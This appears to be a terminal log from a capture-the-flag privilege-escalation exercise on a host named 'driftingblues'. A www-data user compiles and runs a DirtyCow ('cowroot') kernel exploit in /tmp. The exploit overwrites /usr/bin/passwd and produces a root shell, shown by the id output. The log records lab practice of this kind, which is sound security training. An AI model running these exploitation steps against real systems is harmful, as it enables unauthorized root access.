 www-data@driftingblues:/tmp$ ls
ls
dirtycow.c  linpeas.sh  vmware-root
www-data@driftingblues:/tmp$ mv dirtycow.c cowroot.c
mv dirtycow.c cowroot.c
www-data@driftingblues:/tmp$ ls
ls
cowroot.c  linpeas.sh  vmware-root
www-data@driftingblues:/tmp$ gcc cowroot.c -o cowroot -pthread
gcc cowroot.c -o cowroot -pthread
cowroot.c: In function 'procselfmemThread':
cowroot.c:99:9: warning: passing argument 2 of 'lseek' makes integer
 without a cast [enabled by default]
In file included from cowroot.c:28:0:
/usr/include/unistd.h:331:16: note: expected '__off_t' but argument i
oid *'
www-data@driftingblues:/tmp$ ls
ls
cowroot  cowroot.c  linpeas.sh  vmware-root
www-data@driftingblues:/tmp$ chmod +x cowroot
chmod +x cowroot
www-data@driftingblues:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51096
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@driftingblues:/tmp# id
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@driftingblues:/tmp#